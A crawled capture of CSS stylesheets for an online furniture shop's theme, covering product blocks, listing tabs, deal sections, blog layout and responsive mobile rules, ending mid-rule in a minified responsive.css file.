.module.custom-bn-h1{margin-bottom:10px;}
.full-wrapper{background:url("../../images/bg-bestseller.jpg") no-repeat;background-size:cover;padding:72px 0 32px;}
.full-wrapper .block-basic-product{width:51.4%;background:#fff;padding:38px 30px 10px;-webkit-box-shadow:-1px 2px 7px 0px rgba(0, 0, 0, 0.4);-moz-box-shadow:-1px 2px 7px 0px rgba(0, 0, 0, 0.4);box-shadow:-1px 2px 7px 0px rgba(0, 0, 0, 0.4);}
.full-wrapper .block-basic-product .so-basic-product .product-thumb .image{width:100px;float:left;border:1px solid #ddd;}
.full-wrapper .block-basic-product .so-basic-product .product-thumb .image img{-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}
.full-wrapper .block-basic-product .so-basic-product .product-thumb .image:hover{border-color:#1b90ea;}
.full-wrapper .block-basic-product .modcontent{margin-top:46px;}
.full-wrapper .block-basic-product .so-basic-product .preset00-2 .item-element{padding-bottom:30px;}
.full-wrapper .block-basic-product .caption{margin-left:120px;}
.full-wrapper .block-basic-product .caption h4{margin:0;}
.full-wrapper .block-basic-product .caption a{text-transform:uppercase;font-weight:bold;color:#444;font-size:14px;line-height:20px;position:relative;top:-2px;}
.full-wrapper .block-basic-product .caption a:hover{color:#1b90ea;}
.full-wrapper .block-basic-product .caption .ratings{margin:0;}
.full-wrapper .block-basic-product .caption .price{margin:0 0 3px 0;}
.module.block-listingtab{margin-bottom:20px;}
.module.block-listingtab .so-listing-tabs .owl2-controls{position:absolute;top:-32px;right:0;}
.module.block-listingtab .so-listing-tabs .owl2-controls .owl2-nav div{position:relative !important;opacity:1;left:auto;right:auto;width:36px;height:36px;line-height:34px;font-size:20px;color:#aaa;border-color:#ddd;}
.module.block-listingtab .so-listing-tabs .owl2-controls .owl2-nav div:hover{background:#1b90ea;border-color:#1b90ea;color:#fff;}
.module.block-listingtab .so-listing-tabs .owl2-controls .owl2-nav div:before{font-size:20px;}
.module.block-listingtab .so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev{margin-right:4px;}
.module.block-listingtab .products-list.grid .product-layout .product-item-container{margin:12px 0 11px;}
.module.block-listingtab .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner{margin:0;}
.module.block-listingtab .so-listing-tabs .ltabs-wrap .ltabs-items-container{overflow:visible;}
.module.block-listingtab .so-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items{overflow:visible;}
.module.block-listingtab .so-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .ltabs-items-inner{overflow:visible;}
.module.block-listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container{margin:15px 0px;}
.module.block-listingtab .products-list.grid .product-layout .product-item-container{display:inline-block;width:100%;}
.module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs{text-align:left;}
.module.block-listingtab .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item{margin:0;}
.module.block-listingtab .so-listing-tabs{margin:0;}
.module.block-listingtab .wap-listing-tabs{margin-top:18px;}
.module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li{padding:0;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border:none;text-transform:uppercase;list-style:none;font-weight:bold;background:transparent;margin-right:25px;float:left;}
.module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span{line-height:1em;color:#999;padding:0;position:relative;font-size:20px;}
.module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel, .module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover{background:transparent;}
.module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel span, .module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover span{color:#444;}
.module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:first-child .ltabs-tab-label:before{content:"";position:absolute;bottom:-11px;background-color:#1b90ea;width:30px;height:2px;left:0;}
.module.block-listingtab .ltabs-loadmore{display:none !important;}
.module.block-deals{background:#fff;}
@media (min-width:1200px){.module.block-deals .so-deals-category .so-deals-cat-wrap .so-deals-cat-container{width:40%;}
}
.module.block-deals .so-deals-category .so-deals-cat-wrap .wap-deals-cat{float:left;}
.module.block-deals .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .image:before{position:absolute;content:"";top:0;width:101px;height:101px;background:url("../../images/dailydeal.png") no-repeat;z-index:1;left:0;}
.module.block-deals .deals-cat-items-container .deal-cat-items .deal-cat-item .caption .item-time .time-item{float:left;}
.module.block-deals .caption{text-align:left;}
.module.block-deals .caption h4{margin-bottom:6px;}
.module.block-deals .caption .price{margin:0 0 3px 0;}
.module.block-deals .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .caption .desc:before{position:absolute;content:"";top:13px;background-color:#999;width:100px;height:1px;left:0px;}
.module.block-deals .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .caption .item-time .time-item .num-time{color:#1b90ea;}
.module.block-deals .so-deals-category .owl2-controls{position:absolute;top:35px;bottom:inherit;right:33px;}
.module.block-deals .so-deals-category .product-thumb .image span.label-sale{background:#e74c3c none repeat scroll 0 0;right:20px;left:auto;}
@media (min-width:1200px){.module.block-deals .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .item-inner .lt-image img{padding-top:35px;}
}
.module.block-deals .so-deals-category .product-thumb .image span.label-sale:after{border-right:8px solid transparent;border-left:none;left:0;right:auto;}
.module.block-deals .owl2-controls .owl2-nav div{top:0;position:relative;left:auto;right:auto;width:36px;height:36px;line-height:34px;font-size:20px;color:#aaa;border-color:#ddd;}
.module.block-deals .owl2-controls .owl2-nav div:hover{background:#1b90ea;border-color:#1b90ea;color:#fff;}
.module.block-deals .owl2-controls .owl2-nav div:before{font-size:20px;}
.module.block-deals .so-deals-category .owl2-controls .owl2-nav .owl2-prev:hover, .module.block-deals .so-deals-category .owl2-controls .owl2-nav .owl2-next:hover{cursor:pointer;border:1px solid #1b90ea;color:#fff;background:#1b90ea;}
.recently-viewed .modhead2, .recently-viewed .modhead1{background:#333 !important;min-height:35px;min-width:42px !important;text-align:center;font-size:18px;border-radius:3px 0px 0px 3px !important;}
.latest-blog-home1{padding:0;margin:0;border:none !important;}
.latest-blog-home1 .modcontent{margin-top:46px;}
.latest-blog-home1 .cat-wrap{width:100% !important;padding:0 !important;}
.latest-blog-home1 .cat-wrap .media{position:relative !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.latest-blog-home1 .cat-wrap .media img{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:rotate(0);-webkit-backface-visibility:hidden;}
.latest-blog-home1 .cat-wrap .media:hover img{opacity:0.7;}
.latest-blog-home1 .cat-wrap .media-bodys{cursor:pointer;background-color:#fff;color:#666;min-height:190px;position:relative;padding:30px;}
.latest-blog-home1 .cat-wrap .media-bodys .media-heading a{color:#444;}
.latest-blog-home1 .cat-wrap .media-bodys:before{width:0;height:0;border-bottom:7px solid #fff;position:absolute;content:"";top:-7px;left:50%;margin-left:-7px;border-left:7px solid transparent;border-right:7px solid transparent;}
.latest-blog-home1 .cat-wrap .media-bodys .media-heading{margin-bottom:10px;}
.latest-blog-home1 .first-post{width:50%;float:left;}
.latest-blog-home1 .first-post .cat-wrap .media-bodys{color:#fff;background-color:#1b90ea;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.latest-blog-home1 .first-post .cat-wrap .media-bodys:before{border-bottom:7px solid #1b90ea;}
.latest-blog-home1 .first-post .cat-wrap .media-bodys .media-heading a{color:#fff;}
.latest-blog-home1 .last-post{width:50%;float:left;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-1{width:50% !important;float:left;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-1 .media-bodys:hover{background:#444;color:#fff;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-1 .media-bodys:hover .media-heading a{color:#fff;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-1 .media-bodys:hover:before{border-bottom:7px solid #444;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2{width:50% !important;float:left;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-lefts{margin-top:190px;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-bodys{position:absolute;top:0;right:0;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-bodys:hover{background:#444;color:#fff;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-bodys:hover .media-heading a{color:#fff;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-bodys:hover:after{border-top:7px solid #444;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-2 .media-bodys:after{width:0;height:0;border-top:7px solid #fff;position:absolute;content:"";bottom:-7px;left:50%;margin-left:-7px;border-left:7px solid transparent;border-right:7px solid transparent;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3{position:relative;display:inline-block;width:100% !important;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-lefts{width:50%;float:left;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys{width:50%;float:left;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys:before{display:none;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys:hover{background:#444;color:#fff;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys:hover .media-heading a{color:#fff;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys:hover:after{border-right:7px solid #444;}
.latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys:after{width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;position:absolute;content:"";top:50%;margin-top:-7px;left:-7px;border-right:7px solid #fff;}
.latest-blog-home1.so-latest-blog .blog-external-simple .media-left{padding:0;}
.color.nal_info{height:22px;color:#8a8a8a;clear:both;}
.catalog_element_nal{display:inline-block;cursor:pointer;position:relative;top:3px;left:3px;background:url(/img/nal.png) 0 -70px no-repeat;width:33px;height:14px;}
.catalog_element_nal.status5{background-position:0 -70px;}
.catalog_element_nal.status4{background-position:0 -56px;}
.catalog_element_nal.status3{background-position:0 -42px;}
.catalog_element_nal.status2{background-position:0 -28px;}
.catalog_element_nal.status1{background-position:0 -14px;}
.catalog_element_nal.status0{background-position:0 0px;}
@media (max-width:767px){.header-center{height:auto;background:#38302d;display:inline-block;}
header.typeheader-2 .header-center .header-center-left .header-search{width:100%;display:inline-block;height:auto;background:#38302d;}
header.typeheader-2 .header-center .header-center-left .header-search .module.html-shipping{width:100%;background:#38302d!important;margin-top:0px;padding:10px;border:none!important;display:inline-block;}
header.typeheader-2 .header-bottom{background-color:transparent;margin-top:0;display:inline-block;width:100%;}
.products-list.grid .product-layout .product-item-container {min-height: auto;}
.products-list.grid .product-layout .product-item-container .left-block:after{
	content: '';
	display: block;
	clear: both;
	width: 100%;
}
.products-list.grid .product-layout .product-item-container .right-block .caption{
    min-height: 270px;
}
header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro{margin-left:0px;}
.layout-1 .module.slideshow-v1{direction:ltr;display:none!important;}
.static-content.static-content1{width:100%;}
.module.custom-extra-1 .so-extraslider .owl2-controls{top:5px;}
.container{padding-right:5px!important;padding-left:5px!important;}
.adv1{width:100%;}
.adv2{width:100%;}
.products-list.grid .product-layout .bottom-group {position: relative;}
.adv2 img{height:auto;}
.block-newleter .footer-support .popup-title{padding:6px;line-height:30px;}
.block-newleter .newsletter_promo{padding:10px;}
.box-information, .box-extra, .box-account{padding-left:36px;}
.product-related-upsell .owl2-controls .owl2-nav div{top:73%;}
}
@media (max-width:1366px){ul {display: inline;} header.typeheader-2 .header-top .header-top-right .inner {height: 34px;}}
@media (max-width: 991px) and (min-width: 768px){
	header.typeheader-2 .header-center .header-center-left .shipping {padding: 7px 0 9px 9px!important;margin: 0px 0 0px 30px!important;}
	header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro {margin-left: 20px!important;}
	header.typeheader-2 .header-search .btn-search {background: #1b90ea!important;border: 1px solid #1b90ea!important;}
	}
	@media (max-width: 768px){
	.advanteges div.col-md-4{width: 32%;display: inline-block;}
	}
	@media (max-width: 768px){
body.product-category-20_27_117 div.form-group.clearfix{top: 8px;position: relative;}
body.product-category-20_27_117 div.module.icon-style{padding-top: 0px;}
}
	@media (max-width: 480px){
	.advanteges div.col-md-4{width: 100%;display: inline-block;}
	.shopcart{width: 100%;min-height: 94px;margin-bottom: 10px;}
	.hidden-xs {display: inline-block!important;}
	.btn-search{display: none!important;}
	header.typeheader-2 .header-top .header-top-right .inner {height: 54px;}
	ul {padding: 0;}
	/*
	.common-home .products-list.grid .product-layout .bottom-group .btn-button.addToCart {margin-left: 70px!important;}
	*/
	.common-home .products-list.grid .product-layout .bottom-group .btn-button.addToCart {margin-left: 19% !important;width: 66%;}
	.products-list.grid .product-layout .bottom-group .btn-button.addToCart {margin-left: 19% !important;width: 66%;}
	}
	
	.releate-products .product-item-container, .related .product-item-container {
    min-height: 620px!important;
}
*

.fbuy{
	display: inline-block;
	vertical-align: top;

}

.fbuy .button, .fbuy .btn {
    padding: 14px 12px 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
	text-transform: uppercase;
font-size: 12px;
font-weight: 500;
}


.right-block .fbuy{
	display: block;
	width: 100%;
}

.right-block .fbuy .btn-button {
    font-size: 13px;
    color: #999;
    background: none;
    border-radius: 0;
    border: none;
    padding: 0;
    line-height: 45px;
    display: inline-block;
    width: 62%;
    position: relative;
    vertical-align: middle;
    float: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
}

@media (max-width:800px){
	.modal-dialog{
		max-width:100% !important;
		margin: 10px 0;
		}
	.modal-dialog .img-responsive{
		width: auto !important;
		max-width: 100% !important;
		}
	
}
@media (max-width:500px){
.checkout-cart .table-responsive table{
	display: block;
}
.checkout-cart .table-responsive thead{
	display: none;
}

.thumb-vertical-outer {
    width: 100%;
    position: relative;
    float: left;
    padding: 0px 0;
    margin-right: 15px;
}

.thumb-vertical-outer ul li {
    cursor: pointer;
    margin-bottom: 0px;
    width: 83px;
    display: inline-block;
}
.product-box-desc div.box-checkbox.form-group label.control-label {
    width: 46%;
    float: left;
    font-size: 14px;
}
.product-box-desc .checkbox label, .product-box-desc .radio label {
    min-height: 20px;
    padding-left: 0px;
    margin-bottom: 0;
    width: 40%;
    font-weight: 400;
    cursor: pointer;
}
section.title.car_delivery {
    float: left;
    margin-top: 20px;
    display: inline-block;
    width: 100%;
}
.car_delivery .agree{
    width: 100%;
    text-align: center;
}
.checkout-cart .table-responsive tbody{
	display: block;
	width: 100%;
}
.product-view .content-product-right .box-info-product .cart {
    float: left;
    margin-top: 20px!important;
    display: inline-block;
    margin-bottom: 5px;
}
.product-view .content-product-right .box-info-product .add-to-links {
    display: block;
    padding-left: 0!important;
}
.product-view .content-product-right .box-info-product .add-to-links ul li a {
    padding: 15px 14px;
}
.product-view .content-product-right .product-box-desc span {
    min-width: 138px;
    font-weight: bold;
    display: inline-block;
}
.product-detail #product .share {
    border-top: 1px solid #ddd;
    padding-top: 0px;
    margin: 0;
}
.products-list.grid .product-layout .product-item-container .right-block .caption {
    min-height: 182px;
}
.products-list.grid .product-layout .product-item-container {
    margin: 0 0px!important;
}
.block-newleter .so-custom-default {
    border: none;
    width: 100%!important;
}
.attributeTableForCategories{
    text-align: center;
}
* .fbuy {
    margin-bottom: 5px;
    position: relative;
    margin-top: 20px;
	float:right;
}
.checkout-cart .table-responsive tbody tr{
	display: block;
	width: 100%;
}
.product-view .content-product-right .box-info-product {
    float: left;
    width: 100%;
    margin: 18px 0px 15px;
}
.checkout-cart .table-responsive tbody tr td{
	display: block;
	width: 100%;
	white-space: unset !important;
	text-align: center !important;
}
.checkout-cart .table-responsive tbody tr td .input-group{
	display: inline-table;
}
.thumb-vertical-outer ul.thumb-vertical{
	position: relative;
	display: block;
}
.zoomContainer{
	pointer-events: none;
}
}

.item_moments.mob{
	display: none;
}

.product-box-phone-order{
	padding: 10px 0;
	font-weight: bold;
	color: #1b90ea;
	font-size: 16px;
}

.product-box-phone-order .order-phone{
	font-size: 18px;
}

.product-box-phone-order a{
	font-weight: bold;
	color: #1b90ea;
}

.products-list.grid .product-layout .product-item-container {
    margin: 0 -15px;
}	
@media screen and (max-width:480px){

.item_moments.dt{
	display: none;
}
.large-image .xdsticker_1 {
    left: -17px!important;
    top: 40px!important;
    position: relative;
}
.item_moments.mob{
	display: block;
	padding: 0 10px;
}
.xdstickers {
    font-size: 11px!important;
    padding: 3px 3px!important;
}
.products-list.grid .product-layout .product-item-container .right-block .caption a {
    height: 93px;
}

.product-search .products-list .col-xs-6{
    padding-right:0px!important;
	    padding-left:0px!important;
}
.large-image .xdsticker_0 {
    top: 113px!important;
      left: -93px!important;
}

.so-extraslider .extraslider-inner .item-wrap {
    position: relative;
    width: 100%;
    padding: 0 0px;
}
.so-quickview .xdsticker_1 {
    left: 0;
    top: 165px!important;
    width: 100%;
    position: absolute;
}
.option.quantity{
    width: 100%;
    display: inline-block;
}
.common-home .products-list.grid .product-layout .product-item-container .right-block .caption {
    min-height: 70px;
}
.products-category .products-list.grid .product-layout {
    padding: 0;
}
.xdstickers_wrapper.position_upright {
    top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
}
.product-image-container.so-quickview .xdsticker_0 {
    top: 0 !important;
    left: 0 !important;
    webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    position: relative;
    transform-origin: 25px;
}
}



--- FILE ---
content_type: text/css
request_url: https://secret-mebel.ru/catalog/view/theme/so-furnicom/css/responsive.css
body_size: 5756
content:
@charset "UTF-8";@media (max-width:480px){header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block a.btn-link,header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block a.btn-link{max-width:70px}header.typeheader-1 .header-box .block-header .header-navigation{padding:0 0 20px}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2{float:none}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur{width:40% !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search{width:60% !important;float:right !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro{width:100% !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .input-group{display:block;padding-right:4px}.layout-1 .block-img .img-1{width:100%;margin-top:10px;float:none}.layout-1 .module.sohomepage-slider.slideshow-v1 .owl2-carousel .owl2-dots{display:none !important}.layout-1 .block-newleter .footer-newsletter .input-control .send-mail{padding:0 5px}.layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs{border-radius:0;border-bottom:none}.layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li.ltabs-tab > span{font-size:12px;font-weight:600;line-height:25px;padding-left:20px}.layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li.ltabs-tab > span:before{display:none}.layout-1 .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .caption{padding-left:20px}.layout-1 .shopping_cart .shoppingcart-box{min-width:290px;top:120px}.layout-1 .shopping_cart .shoppingcart-box:after{left:91%}.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-1{width:100% !important}.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-2{width:100% !important}.layout-1 .cat-wrap{margin-top:20px}.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-3{width:100% !important}.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-lefts,.layout-1 .latest-blog-home1 .last-post .cat-wrap.cat-wrap-3 .media-bodys{width:100%}.layout-1 .block-deals .so-deals-category .product-thumb .image span.label-sale{display:none}.layout-1 .block-deals .so-deals-category .owl2-controls{top:29px;right:10px}.layout-1 .footer-bottom .apps .footer-title{text-align:left}.layout-1 .footer-bottom .apps{float:left}.layout-1 .module.block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li{float:none;border-bottom:1px solid #ddd;margin:0}.layout-1 .module.block-listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container{margin:15px 0 0}.layout-1 .module.block-listingtab .wap-listing-tabs{margin:0}.layout-1 .module.block-listingtab .so-listing-tabs .owl2-controls{top:-24px}.layout-1 .block-listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span{text-transform:capitalize;font-weight:normal !important}.layout-1 .footer-center .block-ip{float:none;width:100% !important}.layout-1 .so-deals-category .so-deals-cat-wrap .wap-deals-cat,.layout-1 .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .image{width:100%}.layout-1 .deal-cat-items-inner .box-label{display:none}.layout-1 .footer-bottom .block-ip{float:none;width:100% !important}.layout-2 .block-img .img-1{float:none;width:100%;margin-top:30px}.layout-2 .so-deals-category .owl2-controls{margin:0}.layout-2 .module.block-sevicer .content-box .banner-info img{width:80px}.layout-2 .module.block-sevicer .content-box .banner-info .banner-cont{margin-top:15px}.layout-2 .so-latest-blog.latest-blog-home2 .cat-wrap{width:100% !important}.layout-2 .slider-container-full .owl2-controls{display:none}.layout-2 .brands-tab .tab-content,.layout-2 .brands-tab ul.nav-brand-tabs{width:100%;float:none}.layout-2 .brands-tab ul.nav-brand-tabs li{text-align:center}.layout-2 .brands-tab .brands-title{padding:41px 0 40px !important}.layout-2 .brands-tab .brands-title h2{font-size:25px}#sosearchpro ul.dropdown-menu{right:5px}#sosearchpro ul.dropdown-menu .price .price-new,#sosearchpro ul.dropdown-menu .price span.price{font-size:12px}.product-view .content-product-right .countdown_box .countdown_inner .title{display:none}.product-view .content-product-right .box-info-product .add-to-links{margin-top:10px}.producttab .tabsslider .nav-tabs li{float:none}.product-filter-bottom .box-pagination{text-align:center}.product-view .content-product-right .box-info-product .cart{float:none;margin:0;display: inline-block;margin-bottom: 5px;}* .fbuy{margin-bottom: 5px;}.product-view .content-product-right .box-info-product .add-to-links{display:block;padding-left:38px}.deals_module_wrapper .extended_offer .price-save,.deals_module_wrapper .extended_offer .price-sale,.deals_module_wrapper .extended_offer .price-old{margin:1px;display:block;text-align:center}.short-by-show .form-group.short-by{float:none;margin:0}.product-filter .short-by-show .control-label{display:table-cell}.product-filter .product-compare{margin:0;text-align:left}.products-category .products-list.grid .product-layout{/*width:100% !important*/}footer.typefooter-2 .footer-bottom .apps{float:left}footer.typefooter-2 .footer-bottom .apps .footer-title{text-align:left}.media-box-link--figure{width:100%;display:block}.media-box-link--content{padding:10px;width:100%;display:block;text-align:center}.media-box-link--arrow{width:100%;vertical-align:middle;display:block;text-align:center;padding:10px 0;border-top:1px solid #fff}}@media (max-width:767px){header.typeheader-1.navbar-compact{display:none !important}header.typeheader-1 .megamenu-style-dev .navbar-default{padding-top:0;padding-left:0}header.typeheader-1 .search .input-group-btn{position:absolute;right:2px}header.typeheader-1 .shopping_cart a.top_cart .shopcart{padding-top:10px}header.typeheader-1 .text-shopping-cart,header.typeheader-1 .shopping_cart a.top_cart .shopcart .title{display:none}header.typeheader-1 .shopping_cart a.top_cart .shopcart i{font-size:18px}header.typeheader-1 .header-box .block-header .header-cart .shopping_cart{background:#444 !important}header.typeheader-1 .header-box .block-header .header-navigation{clear:both}header.typeheader-1 .header-box .block-header .header-cart .shopping_cart{width:42px;height:40px}header.typeheader-1 .header-box .block-header .header-cart{position:absolute;top:198px;text-align:center;right:0}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro{width:100%}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2{float:none}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur{width:25%}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search{width:75%;float:right !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro{width:100% !important}header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .input-group{display:block;padding-right:4px}header.typeheader-1 .header-box .block-header .header-navigation{padding:0px 2px 10px;vertical-align:top}header.typeheader-1 .header-box{position:relative;top:0}header.typeheader-1 .header-box .block-header .header-logo{position:relative;text-align:center}header.typeheader-1 .header-box .block-header .header-logo .navbar-logo{width:100%;padding:30px 0}header.typeheader-1 .header-box .block-header .header-garenal{position:relative}header.typeheader-1 .header-box .block-header .header-garenal .inner-full{margin:0}header.typeheader-1 .header-box .container{padding:0}header.typeheader-1 .header-box .header-garenal .inner-full .inner-1{text-align:center;float:none !important;margin:0 !important}header.typeheader-1 .header-box .header-garenal .inner-full{float:none !important}header.typeheader-1 .header-box .header-garenal .inner-full inner-2{float:none}header.typeheader-1 .header-box .header-garenal .inner-full inner-2 .box-lang-cur{float:none}header.typeheader-1 .header-box .header-garenal .inner-full inner-2 .box-search{float:none}header.typeheader-2 .header-top{text-align:center}header.typeheader-2 .header-center .header-center-left .header-logo{float:none;text-align:center;width:100%;margin-top:0px;background:#2a2c31;padding:10px 0;}header.typeheader-2 .header-center .header-center-left .header-search{width:100%}header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro{margin-top:20px;float:none}header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search i{display:none}header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search{box-shadow:none;position:relative;width:100%}header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search .autosearch-input{padding:0 10px;border:none !important;width:100%;position:absolute}header.typeheader-2 .header-center .header-center-left .header-search #sosearchpro.search-pro .form-search .button-search{position:absolute;right:0}header.typeheader-2 .header-center .header-center-left .header-search .module.html-shipping{width:100%;background:#fff;margin-top:10px;padding:10px;border:1px solid #bead59}header.typeheader-2 .header-center .header-center-left .shipping{padding:0;margin:0;border:none}header.typeheader-2 .header-center .header-center-left .shopping_cart{position:relative;right:0;left:0;margin-top:10px}header.typeheader-2 .header-bottom .module.html-social{height:56px;line-height:56px;margin:0}header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{border:1px solid #eee;width:48px}header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{width:26px}header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a{height:initial;line-height:initial}header.typeheader-2 .header-center .header-center-left .header-cart .shopping_cart{float:none !important}header.typeheader-2 .header-center .header-center-left .header-cart .shopping_cart a.top_cart .shopcart{width:100%;min-height:50px;line-height:50px;padding:0;margin-bottom:15px}header.typeheader-2 .header-center .header-center-left .header-cart .shopping_cart a.top_cart .shopcart .cart-total-full,header.typeheader-2 .header-center .header-center-left .header-cart .shopping_cart a.top_cart .shopcart .title,header.typeheader-2 .header-center .header-center-left .header-cart .shopping_cart a.top_cart .shopcart i{display:inline-block}header.typeheader-2 .module.html-link{display:none}.layout-1 .wrapper-full{overflow-x:hidden}.layout-1 header.typeheader-1.navbar-compact{display:none}.layout-1 .module.slideshow-v1{direction:ltr}.layout-1 .module.sohomepage-slider .sohomeslider-description .text,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl11{top:55%}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl11{margin-bottom:10px !important;font-size:14px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl11:before{bottom:-15px;display:none}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .button-shop .btn-shop{font-size:12px;padding:2px 10px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .button-shop{margin-top:20px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text p.des-sl12,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .des{font-size:12px}.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text.text-sl12 h3.tilte,.layout-1 .module.sohomepage-slider .sohomeslider-description .text .modtitle-sl11{font-size:18px}.layout-1 .rtl .so-deals-category .owl2-controls .owl2-nav .owl2-next{right:20px;float:right}.layout-1 .rtl .so-deals-category .owl2-controls .owl2-nav .owl2-prev{float:right;position:absolute;right:55px}.layout-1 .rtl .so-deals-category .deals-cat-items-container .deal-cat-items .deal-cat-item .caption{padding:0 10px}.layout-1 .submenu-pages li a:before,.layout-1 .feafure.with-sub-menu .feafure-dr li a:before{top:-9px}.layout-1 .full-wrapper .block-basic-product{width:100%}.layout-1 .so-deals-category .so-deals-cat-wrap 